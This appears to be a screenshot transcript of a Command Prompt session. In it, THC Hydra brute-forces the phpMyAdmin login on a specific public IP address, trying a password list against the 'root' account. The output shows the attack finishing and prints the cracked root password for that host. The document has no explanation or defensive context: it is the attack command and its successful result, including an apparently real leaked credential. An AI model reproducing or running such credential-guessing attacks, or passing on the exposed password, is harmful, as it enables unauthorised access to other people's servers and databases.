 Mark Command Prompt
H:\hydra>hydra -m /phpmyadmin/ -l root -P pass.txt 180.254.111.31 http-get
Hydra v6.0 (c) 2011 by van Hauser / THC - use allowed only for legal purposes.
Hydra (http://www.thc.org) starting at 2011-10-23 22:07:11
[DATA] 7 tasks, 1 servers, 7 login tries (l:1/p:7), ~1 tries per task
[DATA] attacking service http-get on port 80
[STATUS] attack finished for 180.254.111.31 (waiting for childs to finish)
[80][www] host: 180.254.111.31   login: root   password: lintas5
Hydra (http://www.thc.org) finished at 2011-10-23 22:07:13